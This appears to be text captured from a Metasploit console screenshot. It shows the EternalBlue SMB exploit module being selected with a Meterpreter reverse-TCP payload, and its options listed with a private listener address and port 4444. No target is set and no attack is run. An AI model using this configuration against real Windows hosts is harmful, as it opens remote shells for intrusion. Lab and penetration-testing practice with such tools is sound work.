 msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS                          yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 tar
                                             get machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target
                                             machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.


Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.204.128  yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Automatic Target



View the full module info with the info, or info -d command.